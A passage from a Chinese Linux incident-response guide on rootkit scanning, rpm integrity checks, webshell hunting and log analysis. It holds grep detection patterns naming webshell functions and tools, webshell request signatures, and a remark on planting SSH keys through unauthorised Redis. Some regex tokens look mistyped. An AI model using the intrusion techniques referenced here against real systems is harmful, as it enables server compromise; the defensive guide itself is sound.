

* chkconfig

chkconfig是管理系统服务(service)的命令行工具，对开机启动的可疑程序进行更改；

设置service启动信息：

|  |
| --- |
| chkconfig name on/off/reset |

设置service运行级别：

|  |
| --- |
| chkconfig --level levels |

（5）查看系统用户登录信息

a）使用lastlog命令，系统中所有用户最近一次登录信息。



b) 使用lastb命令，用于显示用户错误的登录列表；

c) 使用last命令，用于显示用户最近登录信息（数据源为/var/log/wtmp，var/log/btmp）；



utmp文件中保存的是当前正在本系统中的用户的信息。

​wtmp文件中保存的是登录过本系统的用户的信息。

​/var/log/wtmp 文件结构和/var/run/utmp 文件结构一样，都是引用/usr/include/bits/utmp.h 中的struct utmp；



（6）系统路径分析

echo $PATH 分析有无敏感可疑信息



（7）指定信息检索

|  |
| --- |
| * strings命令在对象文件或二进制文件中查找可打印的字符串； * 分析sshd 文件，是否包括IP信息strings /usr/bin/.sshd | grep '[1-9]{1,3}.[1-9]{1,3}.'   *PS：此正则不严谨，但匹配IP已够用；   * 根据关键字匹配命令内是否包含信息（如IP地址、时间信息、远控信息、木马特征、代号名称）； |

（8）查看ssh相关目录有无可疑的公钥存在

|  |
| --- |
| * Redis（6379） 未授权恶意入侵，即可直接通过redis到目标主机导入公钥； * 目录： /etc/ssh ./.ssh/ |

##### 2.2.5.2.4、后门排查

（1）系统后门排查

**➜**chkrootkit：

chkrootkit是用来监测 rootkit 是否被安装到当前系统中的工具。rootkit ，是一类入侵者经常使用的工具。这类工具通常非常的隐秘、令用户不易察觉，通过这类工具，入侵者建立了一条能够常时入侵系统，或者说对系统进行实时控制的途径。所以，我们要用 chkrootkit 来定时监测系统，以保证系统的安全。

​下载链接：（[www.chkrootkit.org](http://www.chkrootkit.org)）

chkrootkit主要功能：

* 检测是否被植入后门、木马、rootkit
* 检测系统命令是否正常
* 检测登录日志



1. chkrootkit安装：

rpm -ivh chkrootkit-0.47-1.i386.rpm

1. 检测

# chkrootkit –n；如果发现有异常，会报出“INFECTED”字样。



1. 定时检测

chkrootkit自带的脚本并没有包括定时检测部分，而考虑到该工具的作用。建议编写一个脚本，并加入计划任务中。并把脚本加入crontab中：cp -p ./chkrootkit.sh /etc/cron.daily/



**➜**Rkhunter：

rkhunter是Linux系统平台下的一款开源入侵检测工具，具有非常全面的扫描范围，除了能够检测各种已知的rootkit特征码以外，还支持端口扫描、常用程序文件的变动情况检查。

rkhunter主要功能：

* 系统命令（Binary）检测，包括Md5 校验
* Rootkit检测
* 本机敏感目录、系统配置、服务及套间异常检测
* 三方应用版本检测



**➜**RPM check检查

系统完整性也可以通过rpm自带的-Va来校验检查所有的rpm软件包,有哪些被篡改了,防止rpm也被替换,上传一个安全干净稳定版本rpm二进制到服务器上进行检查。

|  |
| --- |
| ./rpm -Va > rpm.log |

如果一切均校验正常将不会产生任何输出。如果有不一致的地方，就会显示出来。输出格式是8位长字符串,c 用以指配置文件, 接着是文件名. 8位字符的每一个 用以表示文件与RPM数据库中一种属性的比较结果 。 . (点) 表示测试通过。.下面的字符表示对RPM软件包进行的某种测试失败：

|  |
| --- |
| 5 MD5 校验码  S 文件尺寸  L 符号连接  T 文件修改日期  D 设备  U 用户  G 用户组  M 模式e (包括权限和文件类型) |

下图可知ps, pstree, netstat, sshd等等系统关键进程被篡改了：



**➜**Webshell Check

Webshell的排查可以通过文件、流量、日志三种方式进行分析，基于文件的命名特征和内容特征，相对操作性较高，在入侵后应急过程中频率也比较高。

|  |
| --- |
| a）Webshell的排查可以通过可根据webshell特征进行命令查找，简单的可使用(当然会存在漏报和误报)  find /var/www/ -name "*.php" |xargs egrep 'assert|phpspy|c99sh|milw0rm|eval|\(gunerpress|\(base64_decoolcode|spider_bc|shell_exec|passthru|\(\$\_\POST\[|eval \(str_rot13|\.chr\(|\$\{\"\_P|eval\(\$\_R|file_put_contents\(\.\*\$\_|base64_decode'  b）Github上存在各种版本的webshell查杀脚本，各有各的自己的特点，可使用河马shell查杀（shellpub.com） |

综上所述，通过chkrootkit 、rkhunter、RPM check、Webshell Check 等手段得出以下应对措施：

|  |
| --- |
| 1.根据进程、连接等信息关联的程序，查看木马活动信息。  2.假如系统的命令（例如netstat ls 等）被替换，为了进一步排查，需要下载一新的或者从其他未感染的主机拷贝新的命令。  3.发现可疑可执行的木马文件，不要急于删除，先打包备份一份。  4.发现可疑的文本木马文件，使用文本工具对其内容进行分析，包括回连IP地址、加密方式、关键字（以便扩大整个目录的文件特征提取）等。 |

2）手工Webshell排查

通过文件内容中的危险函数，去找到网站中的web后门。最常见的Webshell文件内容中常见的恶意函数：

PHP

|  |
| --- |
| Eval、System、assert、…… |

JSP

|  |
| --- |
| getRunTime、 FileOutputStream、…… |

ASP

|  |
| --- |
| eval、execute、 ExecuteGlobal、…… |

**➜➜➜**find /var/www/html/ -type f -name '*.php'|xargs grep 'eval' |more



除了通过grep去找webshell，我们还可以用类似 D盾之类的webshell查杀工具，把源码拖下来在本机查杀。

有时候黑客在上传完webshell后门，获取到自己想要的信息后，就会删除掉webshell，又或者遇到了一些变形过的webshell后门，我们的关键字没有搜索到，这时候通过文件去找到webshell的方法就不适用了。那么这个时候就只能通过分析web日志，来找到黑客的webshell文件。直接分析web日志的最直接方式就是通过web日志中的特征来判断是否存在恶意的webshell后门，比如上面列表展示的这些常见webshell会传递的get参数。常见webshell后门日志特征如下：

|  |
| --- |
| Darkblade：goaction=login  JspSpy：o=login  PhpSpy：action=phpinfo  Regeorg： cmd=connect  Other：cmd= |

不过这种方式能发现的问题不多，因为很多时候web后门接收参数的方式都是post，前面说了大部分中间件默认情况下只能记录get，如果需要记录post的话，就需要安装第三方模块。

|  |
| --- |
| Ps：常规黑客攻击流程，一个黑客通常通过web漏洞获取管理员密码进入后台，然后上传webshell，这个webshell文件在以前的访问记录是没有的，那么我们就可以通过统计每天访客所访问过的动态脚本文件，来列出每天新增加的文件入口的记录，快速查找webshell后门，最后我们可以根据统计低频访问的动态脚本文件，来找出可能是webshell的文件，因为一般来说webshell的访问ip只有几个，并且访问的次数也不多，那么根据这个分析模型，我们就可以发现可能是恶意的动态脚本文件。此排查需要懂一点了解编程，作为思路了解。 |

##### 2.2.5.2.5、日志排查

Linux系统拥有非常灵活和强大的日志功能，可以保存几乎所有的操作记录，并可以从中检索出我们需要的信息。大部分Linux发行版默认的日志守护进程为 syslog，位于 /etc/syslog 或 /etc/syslogd 或/etc/rsyslog.d，默认配置文件为 /etc/syslog.conf 或 rsyslog.conf，任何希望生成日志的程序都可以向 syslog 发送信息。

Linux系统内核和许多程序会产生各种错误信息、警告信息和其他的提示信息，这些信息对管理员了解系统的运行状态是非常有用的，所以应该把它们写到日志文件中去。完成这个过程的程序就是syslog。syslog可以根据日志的类别和优先级将日志保存到不同的文件中。

（1）日志类型

下面是和应急相关的常见日志类型，但并不是所有的Linux发行版都包含这些类型：

|  |  |
| --- | --- |
| **类型** | **说明** |
| auth | 用户认证时产生的日志，如login命令、su命令。 |
| authpriv | 与 auth 类似，但是只能被特定用户查看。 |
| console | 针对系统控制台的消息。 |
| cron | 系统定期执行计划任务时产生的日志。 |
| daemon | 某些守护进程产生的日志。 |
| ftp | FTP服务。 |
| kern | 系统内核消息。 |
| mail | 邮件日志。 |
| mark | 产生时间戳。系统每隔一段时间向日志文件中输出当前时间，每  行的格式类似于 May 26 11:17:09 rs2 -- MARK --，可以由此  推断系统发生故障的大概时间。 |
| news | 网络新闻传输协议(nntp)产生的消息。 |
| ntp | 网络时间协议(ntp)产生的消息。 |
| user | 用户进程。 |

（2）日志优先级：

|  |  |
| --- | --- |
| **优先级** | **说明** |
| emerg | 紧急情况，系统不可用（例如系统崩溃），一般会通知所有用户。 |
| alert | 需要立即修复，例如系统数据库损坏。 |
| crit | 危险情况，例如硬盘错误，可能会阻碍程序的部分功能。 |
| err | 一般错误消息。 |
| warning | 警告。 |
| notice | 不是错误，但是可能需要处理。 |
| info | 通用性消息，一般用来提供有用信息。 |
| debug | 调试程序产生的信息。 |
| none | 没有优先级，不记录任何日志消息。 |

（3）常用日志文件

|  |  |
| --- | --- |
| **日志目录** | **作用** |
| /var/log/message | 包括整体系统信息 |
| /var/log/auth.log | 包含系统授权信息，包括用户登录和使用的权限机制等 |
| /var/log/userlog | 记录所有等级用户信息的日志 |
| /var/log/cron | 记录crontab命令是否被正确的执行 |
| /var/log/vsftpd.log | 记录Linux FTP日志 |
| /var/log/lastlog | 记录登录的用户，可以使用命令lastlog查看 |
| /var/log/secure | 记录大多数应用输入的账号与密码，登录成功与否 |
| var/log/wtmp | 记录登录系统成功的账户信息，等同于命令last |
| var/log/faillog | 记录登录系统不成功的账号信息，一般会被黑客删除 |

（4）日志配置

linux系统日志相关配置文件为/etc/rsyslog.conf（syslog.conf），以下是对配置文件各项配置；



（5）日志分析

日志查看分析，主要为grep,sed,sort,awk的综合运用；

5.1、基于时间的日志管理：

5.1.1、/var/log/wtmp

* /var/log/wtmp是一个二进制文件，记录每个用户的登录次数和持续时间等信息；
* last命令

last命令用于显示用户最近登录信息。单独执行last命令，它会读取/var/log/wtmp的文件，并把该给文件的内容记录的登入系统的用户名单全部显示出来；

|  |
| --- |
| -f: <记录文件>：指定记录文件  -a： 把从何处登入系统的主机名称或ip地址，显示在最后一行 |



5.1.2、/var/run/utmp

/var/run/utmp是一个二进制文件，记录当前登录系统的用户信息。可用who命令显示当中的内容，Who的缺省输出包括用户名、终端类型、登录日期及远程主机；



5.1.3、/var/log/lastlog(lastlog)

/var/log/lastlog记录用户最后登录的时间和登录终端的地址，可使用lostlog命令查看；



5.1.4、/var/log/btmp(lastb)

/var/log/btmp记录错误登录的日志，可使用lostb查看，有很多黑客试图使用密码字典登录ssh服务，可以使用此日志查看恶意ip试图登录次数；



PS：登录日志可以关注Accepted、Failed password 、invalid特殊关键字；

5.2、系统日志

/var/log/secure

安全日志secure包含验证和授权方面信息，比如最常用的远程管理协议ssh，就会把所有授权信息都记录在这里。所以通过查看该日志，我们就能查看是否有人爆破ssh，通过查看存在过爆破记录的ip是否有成功登录的行为，我们就能知道是否有攻击者通过ssh暴力破解的方式成功攻击进来了。通过时间的纬度去判断，可以查看出是机器行为还是人为的，机器登录事件间隔特别密；

主要分析点：是否有ip爆破ssh成功；



定位有多少IP在爆破主机的root帐号：

|  |
| --- |
| grep "Failed password for root" /var/log/secure | awk '{print $11}' | sort | uniq -c | sort -nr | more |



登录成功的IP有哪些：

|  |
| --- |
| grep "Accepted " /var/log/ secure | awk '{print $11}' | sort | uniq -c | sort -nr | more |



5.3、中间件日志

Web攻击的方法多种多样，但是默认情况下Web日志中所能记录的内容并不算丰富，最致命的是web日志是不会记录post内容的，想要从Web 日志中直接找出攻击者的webshell是非常难的，所以一般来说我们的分析思路都是先通过文件的方式找到webshell，然后再从日志里找到相应的攻击者ip，再去分析攻击者的整个攻击路径，来回溯攻击者的所有行为；

但各种各样的原因，如黑客在入侵完了之后把webshell删除了，通过文件搜索的方式找不到webshell或者客户因为一些原因不能让你登录服务器上去排查，只能给你一份日志排查，导致我们只能通过分析web日志去发现webshell，比如这时候要排查的话，难度会稍大。Web日志主要分析access_log，本文以常见的中间件apache为例，其他中间件日志格式和分析思路大同小异；

Apache默认自动生成两个日志文件，访问日志access_log和error_log；



Apache日志字段说明：

|  |  |
| --- | --- |
| **字段** | **说明** |
| 远程主机IP | 表明是谁访问了网站 |
| 空白(E-mail) | 为了避免用户的邮箱被垃圾邮件骚扰，第二项就用“-”取代了 |
| 空白(登录名) | 用于记录浏览者进行身份验证时提供的名字 |
| 请求时间 | 用方括号包围，而且采用“公用日志格式”或者“标准英文格式”。 时间信息最后的“+0800”表示服务器所处时区位于UTC之后的8小时 |
| 方法  资源  协议 | 请求的方式：METHOD、GET、POST、HEAD等  请求的文件  请求的协议：HTTP+版本号 |
| 状态码 | 请求的状态码 |
| 发送的字节数 | 表示发送给客户端的总字节数。它告诉我们传输是否被打断（该数值是否和文件的大小相同） |
| Referer | 从哪个页面链接过来的 |
| User-Agent | 客户使用的操作系统及版本、CPU 类型、浏览器及版本、浏览器渲染引擎、浏览器语言、浏览器插件等信息 |

在url中视图搜索所有关键词为“union”的请求，可以发现172.24.123.120在尝试SQL注入，类似，通过通过特殊的关键词搜索web攻击。如/etc/passwd，alert等。但单凭web日志无法判断攻击者是否攻击成功了，只能知道攻击者在尝试攻击；



查询访问量前十的IP地址：



查询访问量前十的URL：



统计访问量前十QPS的时间点：



在对WEB日志进行安全分析时，可以按照下面两种思路展开，逐步深入，还原整个攻击过程；

1）首先确定受到攻击、入侵的时间范围，以此为线索，查找这个时间范围内可疑的日志，进一步排查，最终确定攻击者，还原攻击过程；



2）一般攻击者在入侵网站后，通常会上传一个后门文件，以方便自己以后访问。我们也可以以该文件为线索来展开分析；



5.4、数据库日志

数据库日志以常用的数据库Mysql数据库为例。Mysql数据库有五种日志，错误日志、查询日志、慢查询日志、更新日志、二进制日志，重点关注查询日志；

查看是否开启查询日志：



查看数据库文件：路径为/var/log/mysql/，记录一次数据库的连接、查询和退出中间的数据库操作；

